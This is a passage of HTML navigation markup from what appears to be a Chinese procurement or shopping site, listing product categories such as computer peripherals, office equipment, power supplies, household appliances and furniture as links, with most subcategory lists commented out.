                    <a href="category.php?id=1654" target="_blank" title="条码打印机">条码打印机</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=702" target="_blank" title="输入输出设备">输入输出设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=702" target="_blank" title="输入输出设备">输入输出设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=703" target="_blank" title="计算机绘图设备">计算机绘图设备</a> 
                     
                    <a href="category.php?id=704" target="_blank" title="计算机光电设备">计算机光电设备</a> 
                     
                    <a href="category.php?id=714" target="_blank" title="KVM设备">KVM设备</a> 
                     
                    <a href="category.php?id=715" target="_blank" title="综合输入设备">综合输入设备</a> 
                     
                    <a href="category.php?id=716" target="_blank" title="键盘">键盘</a> 
                     
                    <a href="category.php?id=717" target="_blank" title="鼠标器">鼠标器</a> 
                     
                    <a href="category.php?id=718" target="_blank" title="控制杆">控制杆</a> 
                     
                    <a href="category.php?id=719" target="_blank" title="其他一般输入设备">其他一般输入设备</a> 
                     
                    <a href="category.php?id=720" target="_blank" title="语音输入设备">语音输入设备</a> 
                     
                    <a href="category.php?id=721" target="_blank" title="手写式输入设备">手写式输入设备</a> 
                     
                    <a href="category.php?id=722" target="_blank" title="其他输入输出设备">其他输入输出设备</a> 
                     
                    <a href="category.php?id=727" target="_blank" title="数据釆集器">数据釆集器</a> 
                     
                    <a href="category.php?id=728" target="_blank" title="其他数据录入设备">其他数据录入设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=710" target="_blank" title="显示设备">显示设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=710" target="_blank" title="显示设备">显示设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=711" target="_blank" title="液晶显示器">液晶显示器</a> 
                     
                    <a href="category.php?id=712" target="_blank" title="等离子显示器">等离子显示器</a> 
                     
                    <a href="category.php?id=713" target="_blank" title="其他显示器">其他显示器</a> 
                     
                    <a href="category.php?id=843" target="_blank" title="阴极射线管显示器">阴极射线管显示器</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=723" target="_blank" title="机房辅助设备">机房辅助设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=723" target="_blank" title="机房辅助设备">机房辅助设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=724" target="_blank" title="机柜">机柜</a> 
                     
                    <a href="category.php?id=725" target="_blank" title="机房环境监控设备">机房环境监控设备</a> 
                     
                    <a href="category.php?id=726" target="_blank" title="其他机房辅助设备">其他机房辅助设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=729" target="_blank" title="识别输入设备">识别输入设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=729" target="_blank" title="识别输入设备">识别输入设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=730" target="_blank" title="刷卡机">刷卡机</a> 
                     
                    <a href="category.php?id=731" target="_blank" title="P0S机">P0S机</a> 
                     
                    <a href="category.php?id=732" target="_blank" title="纸带输入机">纸带输入机</a> 
                     
                    <a href="category.php?id=733" target="_blank" title="磁卡读写器">磁卡读写器</a> 
                     
                    <a href="category.php?id=734" target="_blank" title="集成电路(1C)卡读写器">集成电路(1C)卡读写器</a> 
                     
                    <a href="category.php?id=735" target="_blank" title="非接触式智能卡读写机">非接触式智能卡读写机</a> 
                     
                    <a href="category.php?id=736" target="_blank" title="触摸屏">触摸屏</a> 
                     
                    <a href="category.php?id=737" target="_blank" title="其他识别输入设备">其他识别输入设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=738" target="_blank" title="图形图像输入设备">图形图像输入设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=738" target="_blank" title="图形图像输入设备">图形图像输入设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=739" target="_blank" title="扫描仪">扫描仪</a> 
                     
                    <a href="category.php?id=740" target="_blank" title="图形板">图形板</a> 
                     
                    <a href="category.php?id=741" target="_blank" title="光笔">光笔</a> 
                     
                    <a href="category.php?id=742" target="_blank" title="坐标数字化仪">坐标数字化仪</a> 
                     
                    <a href="category.php?id=743" target="_blank" title="其他图形图像输入设备">其他图形图像输入设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=744" target="_blank" title="计算机软件">计算机软件</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=744" target="_blank" title="计算机软件">计算机软件<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=745" target="_blank" title="操作系统">操作系统</a> 
                     
                    <a href="category.php?id=746" target="_blank" title="数据库管理系统">数据库管理系统</a> 
                     
                    <a href="category.php?id=747" target="_blank" title="中间件">中间件</a> 
                     
                    <a href="category.php?id=748" target="_blank" title="办公套件">办公套件</a> 
                     
                    <a href="category.php?id=749" target="_blank" title="其他基础软件">其他基础软件</a> 
                     
                    <a href="category.php?id=750" target="_blank" title="通用应用软件">通用应用软件</a> 
                     
                    <a href="category.php?id=751" target="_blank" title="行业应用软件">行业应用软件</a> 
                     
                    <a href="category.php?id=752" target="_blank" title="嵌入式软件">嵌入式软件</a> 
                     
                    <a href="category.php?id=753" target="_blank" title="信息安全软件">信息安全软件</a> 
                     
                    <a href="category.php?id=754" target="_blank" title="其他计算机软件">其他计算机软件</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=755" target="_blank" title="计算机设备及软件">计算机设备及软件</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=755" target="_blank" title="计算机设备及软件">计算机设备及软件<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=756" target="_blank" title="计算机设备零部件">计算机设备零部件</a> 
                     
                    <a href="category.php?id=757" target="_blank" title="其他计算机设备及软件">其他计算机设备及软件</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=758" target="_blank" title="办公设备">办公设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=758" target="_blank" title="办公设备">办公设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=759" target="_blank" title="复印机">复印机</a> 
                     
                    <a href="category.php?id=760" target="_blank" title="投影仪">投影仪</a> 
                     
                    <a href="category.php?id=761" target="_blank" title="投影幕">投影幕</a> 
                     
                    <a href="category.php?id=762" target="_blank" title="多功能一体机">多功能一体机</a> 
                     
                    <a href="category.php?id=763" target="_blank" title="数字照相机">数字照相机</a> 
                     
                    <a href="category.php?id=764" target="_blank" title="通用照相机">通用照相机</a> 
                     
                    <a href="category.php?id=765" target="_blank" title="静视频照相机">静视频照相机</a> 
                     
                    <a href="category.php?id=766" target="_blank" title="专用照相机">专用照相机</a> 
                     
                    <a href="category.php?id=767" target="_blank" title="特殊照相机">特殊照相机</a> 
                     
                    <a href="category.php?id=768" target="_blank" title="镜头及器材">镜头及器材</a> 
                     
                    <a href="category.php?id=773" target="_blank" title="电子白板">电子白板</a> 
                     
                    <a href="category.php?id=774" target="_blank" title="LED显示屏">LED显示屏</a> 
                     
                    <a href="category.php?id=775" target="_blank" title="触控一体机">触控一体机</a> 
                     
                    <a href="category.php?id=776" target="_blank" title="刻录机">刻录机</a> 
                     
                    <a href="category.php?id=777" target="_blank" title="A3黑白打印机">A3黑白打印机</a> 
                     
                    <a href="category.php?id=778" target="_blank" title="A3 彩色打印机">A3 彩色打印机</a> 
                     
                    <a href="category.php?id=779" target="_blank" title="装订机">装订机</a> 
                     
                    <a href="category.php?id=780" target="_blank" title="碎纸机">碎纸机</a> 
                     
                    <a href="category.php?id=781" target="_blank" title="条码打印机">条码打印机</a> 
                     
                    <a href="category.php?id=782" target="_blank" title="条码扫描器">条码扫描器</a> 
                     
                    <a href="category.php?id=783" target="_blank" title="计算器">计算器</a> 
                     
                    <a href="category.php?id=784" target="_blank" title="其他办公设备">其他办公设备</a> 
                     
                    <a href="category.php?id=785" target="_blank" title="地址打印机">地址打印机</a> 
                     
                    <a href="category.php?id=804" target="_blank" title="办公设备零部件">办公设备零部件</a> 
                     
                    <a href="category.php?id=844" target="_blank" title="配页机">配页机</a> 
                     
                    <a href="category.php?id=845" target="_blank" title="折页机">折页机</a> 
                     
                    <a href="category.php?id=846" target="_blank" title="油印机">油印机</a> 
                     
                    <a href="category.php?id=847" target="_blank" title="其他文印设备">其他文印设备</a> 
                     
                    <a href="category.php?id=848" target="_blank" title="光盘粉碎机">光盘粉碎机</a> 
                     
                    <a href="category.php?id=849" target="_blank" title="硬盘粉碎机">硬盘粉碎机</a> 
                     
                    <a href="category.php?id=850" target="_blank" title="芯片粉碎机">芯片粉碎机</a> 
                     
                    <a href="category.php?id=851" target="_blank" title="综合销毁设备">综合销毁设备</a> 
                     
                    <a href="category.php?id=852" target="_blank" title="其他销毁设备">其他销毁设备</a> 
                     
                    <a href="category.php?id=853" target="_blank" title="其他会计机械">其他会计机械</a> 
                     
                    <a href="category.php?id=854" target="_blank" title="制图机械">制图机械</a> 
                     
                    <a href="category.php?id=855" target="_blank" title="打字机">打字机</a> 
                     
                    <a href="category.php?id=1651" target="_blank" title="A4黑白打印机">A4黑白打印机</a> 
                     
                    <a href="category.php?id=1652" target="_blank" title="A4彩色打印机">A4彩色打印机</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=769" target="_blank" title="纸制文具及办公用品">纸制文具及办公用品</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=769" target="_blank" title="纸制文具及办公用品">纸制文具及办公用品<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=771" target="_blank" title="其他纸制品">其他纸制品</a> 
                     
                    <a href="category.php?id=1104" target="_blank" title="复印纸（集采）">复印纸（集采）</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=772" target="_blank" title="硒鼓、粉盒">硒鼓、粉盒</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=772" target="_blank" title="硒鼓、粉盒">硒鼓、粉盒<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=821" target="_blank" title="鼓粉盒">鼓粉盒</a> 
                     
                    <a href="category.php?id=822" target="_blank" title="粉盒">粉盒</a> 
                     
                    <a href="category.php?id=1053" target="_blank" title="墨水盒">墨水盒</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=786" target="_blank" title="电源设备">电源设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=786" target="_blank" title="电源设备">电源设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=787" target="_blank" title="不间断电源（UPS）">不间断电源（UPS）</a> 
                     
                    <a href="category.php?id=788" target="_blank" title="多用电源">多用电源</a> 
                     
                    <a href="category.php?id=805" target="_blank" title="其他电源设备">其他电源设备</a> 
                     
                    <a href="category.php?id=824" target="_blank" title="蓄电池及充电装置">蓄电池及充电装置</a> 
                     
                    <a href="category.php?id=825" target="_blank" title="原电池和原电池组">原电池和原电池组</a> 
                     
                    <a href="category.php?id=826" target="_blank" title="电池及能源系统">电池及能源系统</a> 
                     
                    <a href="category.php?id=879" target="_blank" title="稳压电源">稳压电源</a> 
                     
                    <a href="category.php?id=880" target="_blank" title="稳流电源">稳流电源</a> 
                     
                    <a href="category.php?id=881" target="_blank" title="稳频电源">稳频电源</a> 
                     
                    <a href="category.php?id=882" target="_blank" title="变频器">变频器</a> 
                     
                    <a href="category.php?id=883" target="_blank" title="充电机">充电机</a> 
                     
                    <a href="category.php?id=884" target="_blank" title="直流电源">直流电源</a> 
                     
                    <a href="category.php?id=885" target="_blank" title="交流电源">交流电源</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=789" target="_blank" title="生活用电器">生活用电器</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=789" target="_blank" title="生活用电器">生活用电器<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=790" target="_blank" title="电冰箱">电冰箱</a> 
                     
                    <a href="category.php?id=791" target="_blank" title="冷藏柜">冷藏柜</a> 
                     
                    <a href="category.php?id=792" target="_blank" title="其他制冷电器">其他制冷电器</a> 
                     
                    <a href="category.php?id=793" target="_blank" title="风扇">风扇</a> 
                     
                    <a href="category.php?id=794" target="_blank" title="空调机">空调机</a> 
                     
                    <a href="category.php?id=795" target="_blank" title="通风机">通风机</a> 
                     
                    <a href="category.php?id=796" target="_blank" title="空气净化设备">空气净化设备</a> 
                     
                    <a href="category.php?id=797" target="_blank" title="洗衣机">洗衣机</a> 
                     
                    <a href="category.php?id=798" target="_blank" title="吸尘器">吸尘器</a> 
                     
                    <a href="category.php?id=799" target="_blank" title="洗碗机">洗碗机</a> 
                     
                    <a href="category.php?id=800" target="_blank" title="厨房电动废物处理器">厨房电动废物处理器</a> 
                     
                    <a href="category.php?id=801" target="_blank" title="饮水器">饮水器</a> 
                     
                    <a href="category.php?id=802" target="_blank" title="热水器">热水器</a> 
                     
                    <a href="category.php?id=915" target="_blank" title="空气滤洁器">空气滤洁器</a> 
                     
                    <a href="category.php?id=916" target="_blank" title="排烟系统">排烟系统</a> 
                     
                    <a href="category.php?id=917" target="_blank" title="取暖器">取暖器</a> 
                     
                    <a href="category.php?id=918" target="_blank" title="调湿调温机">调湿调温机</a> 
                     
                    <a href="category.php?id=919" target="_blank" title="其他空气调节电器">其他空气调节电器</a> 
                     
                    <a href="category.php?id=920" target="_blank" title="熨烫电器">熨烫电器</a> 
                     
                    <a href="category.php?id=921" target="_blank" title="烹调电器">烹调电器</a> 
                     
                    <a href="category.php?id=922" target="_blank" title="食品制备电器">食品制备电器</a> 
                     
                    <a href="category.php?id=923" target="_blank" title="美容电器">美容电器</a> 
                     
                    <a href="category.php?id=924" target="_blank" title="保健器具">保健器具</a> 
                     
                    <a href="category.php?id=925" target="_blank" title="电热卧具、服装">电热卧具、服装</a> 
                     
                    <a href="category.php?id=926" target="_blank" title="其他生活用电器">其他生活用电器</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=803" target="_blank" title="照明设备">照明设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=803" target="_blank" title="照明设备">照明设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=806" target="_blank" title="视频会议系统设备">视频会议系统设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=806" target="_blank" title="视频会议系统设备">视频会议系统设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=807" target="_blank" title="视频会议会议室终端">视频会议会议室终端</a> 
                     
                    <a href="category.php?id=808" target="_blank" title="其他视频会议系统设备">其他视频会议系统设备</a> 
                     
                    <a href="category.php?id=931" target="_blank" title="视频会议控制台">视频会议控制台</a> 
                     
                    <a href="category.php?id=932" target="_blank" title="视频会议多点控制器">视频会议多点控制器</a> 
                     
                    <a href="category.php?id=933" target="_blank" title="音视频矩阵">音视频矩阵</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=809" target="_blank" title="传真及数据数字通信设备">传真及数据数字通信设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=809" target="_blank" title="传真及数据数字通信设备">传真及数据数字通信设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=810" target="_blank" title="数据、多媒体通信终端设备">数据、多媒体通信终端设备</a> 
                     
                    <a href="category.php?id=934" target="_blank" title="传真通信设备">传真通信设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=811" target="_blank" title="电视设备">电视设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=811" target="_blank" title="电视设备">电视设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=812" target="_blank" title="普通电视设备(电视机)">普通电视设备(电视机)</a> 
                     
                    <a href="category.php?id=935" target="_blank" title="特殊环境应用电视监视设备">特殊环境应用电视监视设备</a> 
                     
                    <a href="category.php?id=936" target="_blank" title="特殊功能应用电视设备">特殊功能应用电视设备</a> 
                     
                    <a href="category.php?id=937" target="_blank" title="特种成像应用电视设备">特种成像应用电视设备</a> 
                     
                    <a href="category.php?id=938" target="_blank" title="其他电视设备">其他电视设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=813" target="_blank" title="视频设备">视频设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=813" target="_blank" title="视频设备">视频设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=814" target="_blank" title="平板显示设备">平板显示设备</a> 
                     
                    <a href="category.php?id=815" target="_blank" title="录像机">录像机</a> 
                     
                    <a href="category.php?id=816" target="_blank" title="通用摄像机">通用摄像机</a> 
                     
                    <a href="category.php?id=817" target="_blank" title="视频监控设备">视频监控设备</a> 
                     
                    <a href="category.php?id=939" target="_blank" title="摄录一体机">摄录一体机</a> 
                     
                    <a href="category.php?id=940" target="_blank" title="字幕机">字幕机</a> 
                     
                    <a href="category.php?id=941" target="_blank" title="其他视频设备">其他视频设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=818" target="_blank" title="办公消耗用品及类似物品">办公消耗用品及类似物品</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=818" target="_blank" title="办公消耗用品及类似物品">办公消耗用品及类似物品<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=819" target="_blank" title="文具">文具</a> 
                     
                    <a href="category.php?id=820" target="_blank" title="笔">笔</a> 
                     
                    <a href="category.php?id=823" target="_blank" title="其他办公消耗用品及类似物品">其他办公消耗用品及类似物品</a> 
                     
                    <a href="category.php?id=1054" target="_blank" title="墨水">墨水</a> 
                     
                    <a href="category.php?id=1055" target="_blank" title="颜料">颜料</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=856" target="_blank" title="图书档案设备">图书档案设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=856" target="_blank" title="图书档案设备">图书档案设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=857" target="_blank" title="固定架、密集架">固定架、密集架</a> 
                     
                    <a href="category.php?id=858" target="_blank" title="案卷柜">案卷柜</a> 
                     
                    <a href="category.php?id=859" target="_blank" title="底图柜">底图柜</a> 
                     
                    <a href="category.php?id=860" target="_blank" title="磁带柜">磁带柜</a> 
                     
                    <a href="category.php?id=861" target="_blank" title="卡片柜">卡片柜</a> 
                     
                    <a href="category.php?id=862" target="_blank" title="防磁柜">防磁柜</a> 
                     
                    <a href="category.php?id=863" target="_blank" title="其他图书档案装具">其他图书档案装具</a> 
                     
                    <a href="category.php?id=864" target="_blank" title="缩微摄影机">缩微摄影机</a> 
                     
                    <a href="category.php?id=865" target="_blank" title="冲洗机">冲洗机</a> 
                     
                    <a href="category.php?id=866" target="_blank" title="拷贝机">拷贝机</a> 
                     
                    <a href="category.php?id=867" target="_blank" title="阅读器">阅读器</a> 
                     
                    <a href="category.php?id=868" target="_blank" title="阅读复印机">阅读复印机</a> 
                     
                    <a href="category.php?id=869" target="_blank" title="放大复印机">放大复印机</a> 
                     
                    <a href="category.php?id=870" target="_blank" title="胶片装片机">胶片装片机</a> 
                     
                    <a href="category.php?id=871" target="_blank" title="缩微品检索设备">缩微品检索设备</a> 
                     
                    <a href="category.php?id=872" target="_blank" title="胶片剪接设备">胶片剪接设备</a> 
                     
                    <a href="category.php?id=873" target="_blank" title="胶片洁片设备">胶片洁片设备</a> 
                     
                    <a href="category.php?id=874" target="_blank" title="其他缩微设备">其他缩微设备</a> 
                     
                    <a href="category.php?id=875" target="_blank" title="物理方法消毒设备">物理方法消毒设备</a> 
                     
                    <a href="category.php?id=876" target="_blank" title="化学方法消毒设备">化学方法消毒设备</a> 
                     
                    <a href="category.php?id=877" target="_blank" title="图书档案设备的零附件">图书档案设备的零附件</a> 
                     
                    <a href="category.php?id=878" target="_blank" title="其他图书档案设备">其他图书档案设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=886" target="_blank" title="生产辅助用电器">生产辅助用电器</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=886" target="_blank" title="生产辅助用电器">生产辅助用电器<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=887" target="_blank" title="电阻器">电阻器</a> 
                     
                    <a href="category.php?id=888" target="_blank" title="变阻器">变阻器</a> 
                     
                    <a href="category.php?id=889" target="_blank" title="开关电器设备">开关电器设备</a> 
                     
                    <a href="category.php?id=890" target="_blank" title="断路器">断路器</a> 
                     
                    <a href="category.php?id=891" target="_blank" title="控制器">控制器</a> 
                     
                    <a href="category.php?id=892" target="_blank" title="接触器">接触器</a> 
                     
                    <a href="category.php?id=893" target="_blank" title="起动器">起动器</a> 
                     
                    <a href="category.php?id=894" target="_blank" title="电继电器">电继电器</a> 
                     
                    <a href="category.php?id=895" target="_blank" title="控制继电器">控制继电器</a> 
                     
                    <a href="category.php?id=896" target="_blank" title="保护继电器">保护继电器</a> 
                     
                    <a href="category.php?id=897" target="_blank" title="开关柜">开关柜</a> 
                     
                    <a href="category.php?id=898" target="_blank" title="控制设备">控制设备</a> 
                     
                    <a href="category.php?id=899" target="_blank" title="配电屏">配电屏</a> 
                     
                    <a href="category.php?id=900" target="_blank" title="配电箱">配电箱</a> 
                     
                    <a href="category.php?id=901" target="_blank" title="端子箱">端子箱</a> 
                     
                    <a href="category.php?id=902" target="_blank" title="保护屏">保护屏</a> 
                     
                    <a href="category.php?id=903" target="_blank" title="同期屏">同期屏</a> 
                     
                    <a href="category.php?id=904" target="_blank" title="故障录波屏">故障录波屏</a> 
                     
                    <a href="category.php?id=905" target="_blank" title="电容器柜">电容器柜</a> 
                     
                    <a href="category.php?id=906" target="_blank" title="电容器箱">电容器箱</a> 
                     
                    <a href="category.php?id=907" target="_blank" title="受电箱">受电箱</a> 
                     
                    <a href="category.php?id=908" target="_blank" title="受电屏">受电屏</a> 
                     
                    <a href="category.php?id=909" target="_blank" title="熔断器">熔断器</a> 
                     
                    <a href="category.php?id=910" target="_blank" title="电缆桥架">电缆桥架</a> 
                     
                    <a href="category.php?id=911" target="_blank" title="插头插座和耦合器">插头插座和耦合器</a> 
                     
                    <a href="category.php?id=912" target="_blank" title="接线盒和端子">接线盒和端子</a> 
                     
                    <a href="category.php?id=913" target="_blank" title="电源插座和转换器">电源插座和转换器</a> 
                     
                    <a href="category.php?id=914" target="_blank" title="其他生产辅助用电器">其他生产辅助用电器</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=927" target="_blank" title="电话通信设备">电话通信设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=927" target="_blank" title="电话通信设备">电话通信设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=928" target="_blank" title="普通电话机">普通电话机</a> 
                     
                    <a href="category.php?id=929" target="_blank" title="移动电话">移动电话</a> 
                     
                    <a href="category.php?id=930" target="_blank" title="电话交换设备">电话交换设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=942" target="_blank" title="广播、电视、电影设备">广播、电视、电影设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=942" target="_blank" title="广播、电视、电影设备">广播、电视、电影设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=943" target="_blank" title="录放音机">录放音机</a> 
                     
                    <a href="category.php?id=944" target="_blank" title="收音机">收音机</a> 
                     
                    <a href="category.php?id=945" target="_blank" title="音频功率放大器设备(功放设备)">音频功率放大器设备(功放设备)</a> 
                     
                    <a href="category.php?id=946" target="_blank" title="音响电视组合机">音响电视组合机</a> 
                     
                    <a href="category.php?id=947" target="_blank" title="话筒设备">话筒设备</a> 
                     
                    <a href="category.php?id=948" target="_blank" title="数码音频工作站及配套设备">数码音频工作站及配套设备</a> 
                     
                    <a href="category.php?id=949" target="_blank" title="扩音设备">扩音设备</a> 
                     
                    <a href="category.php?id=950" target="_blank" title="音箱">音箱</a> 
                     
                    <a href="category.php?id=951" target="_blank" title="语音语言实验室设备">语音语言实验室设备</a> 
                     
                    <a href="category.php?id=952" target="_blank" title="其他音频设备">其他音频设备</a> 
                     
                    <a href="category.php?id=953" target="_blank" title="音视频播放设备">音视频播放设备</a> 
                     
                    <a href="category.php?id=954" target="_blank" title="会议、广播及音乐欣赏系统">会议、广播及音乐欣赏系统</a> 
                     
                    <a href="category.php?id=955" target="_blank" title="硬盘播出设备">硬盘播出设备</a> 
                     
                    <a href="category.php?id=956" target="_blank" title="传声器、扬声器、耳塞机">传声器、扬声器、耳塞机</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=957" target="_blank" title="仪器仪表">仪器仪表</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=957" target="_blank" title="仪器仪表">仪器仪表<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=958" target="_blank" title="温度仪表">温度仪表</a> 
                     
                    <a href="category.php?id=959" target="_blank" title="绘图仪">绘图仪</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=960" target="_blank" title="文艺设备">文艺设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=960" target="_blank" title="文艺设备">文艺设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=962" target="_blank" title="乐器">乐器</a> 
                     
                    <a href="category.php?id=963" target="_blank" title="演出服装">演出服装</a> 
                     
                    <a href="category.php?id=964" target="_blank" title="舞台设备">舞台设备</a> 
                     
                    <a href="category.php?id=965" target="_blank" title="影剧院设备">影剧院设备</a> 
                     
                    <a href="category.php?id=966" target="_blank" title="文艺设备零附件">文艺设备零附件</a> 
                     
                    <a href="category.php?id=967" target="_blank" title="其他文艺设备">其他文艺设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=961" target="_blank" title="体育设备">体育设备</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=961" target="_blank" title="体育设备">体育设备<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=968" target="_blank" title="球类设备">球类设备</a> 
                     
                    <a href="category.php?id=969" target="_blank" title="自行车运动设备">自行车运动设备</a> 
                     
                    <a href="category.php?id=970" target="_blank" title="其他体育设备">其他体育设备</a> 
                     
                  </dd>
                </dl>
				--> 
                				<div class="toplm"><a href="category.php?id=971" target="_blank" title="家具用具">家具用具</a> </div>
                <!--
				<dl class="fore1">
                  <dt> <a href="category.php?id=971" target="_blank" title="家具用具">家具用具<i>&gt;</i></a> </dt>
                  <dd> 
                     
                    <a href="category.php?id=972" target="_blank" title="钢木床类">钢木床类</a> 
                     
                    <a href="category.php?id=973" target="_blank" title="钢塑床类">钢塑床类</a> 
                     
                    <a href="category.php?id=974" target="_blank" title="轻金属床类">轻金属床类</a> 
                     
                    <a href="category.php?id=975" target="_blank" title="木制床类">木制床类</a> 
                     
                    <a href="category.php?id=976" target="_blank" title="塑料床类">塑料床类</a> 
                     
                    <a href="category.php?id=977" target="_blank" title="竹制床类">竹制床类</a> 
                     
                    <a href="category.php?id=978" target="_blank" title="藤床类">藤床类</a> 
                     
                    <a href="category.php?id=979" target="_blank" title="竹床类">竹床类</a> 
                     
                    <a href="category.php?id=980" target="_blank" title="其他床类">其他床类</a> 
                     
                    <a href="category.php?id=981" target="_blank" title="钢木台、桌类">钢木台、桌类</a> 
                     
                    <a href="category.php?id=982" target="_blank" title="钢台、桌类">钢台、桌类</a> 
                     
                    <a href="category.php?id=983" target="_blank" title="钢塑台、桌类">钢塑台、桌类</a> 
                     
                    <a href="category.php?id=984" target="_blank" title="轻金属台、桌类">轻金属台、桌类</a> 
                     
                    <a href="category.php?id=985" target="_blank" title="木制台、桌类">木制台、桌类</a> 
                     
                    <a href="category.php?id=986" target="_blank" title="塑料台、桌类">塑料台、桌类</a> 
                     
                    <a href="category.php?id=987" target="_blank" title="藤台、桌类">藤台、桌类</a> 
                     
                    <a href="category.php?id=988" target="_blank" title="其他台、桌类">其他台、桌类</a> 
                     
                    <a href="category.php?id=989" target="_blank" title="金属骨架为主的椅凳类">金属骨架为主的椅凳类</a> 
                     
                    <a href="category.php?id=990" target="_blank" title="木骨架为主的椅凳类">木骨架为主的椅凳类</a> 
                     
                    <a href="category.php?id=991" target="_blank" title="竹制、藤制等材料椅凳类">竹制、藤制等材料椅凳类</a> 
                     
                    <a href="category.php?id=992" target="_blank" title="塑料椅凳类">塑料椅凳类</a> 
                     
                    <a href="category.php?id=993" target="_blank" title="竹制椅凳类">竹制椅凳类</a> 
                     
                    <a href="category.php?id=994" target="_blank" title="藤椅凳类">藤椅凳类</a> 
                     
                    <a href="category.php?id=995" target="_blank" title="其他椅凳类">其他椅凳类</a> 
                     
                    <a href="category.php?id=996" target="_blank" title="金属骨架沙发类">金属骨架沙发类</a> 
                     
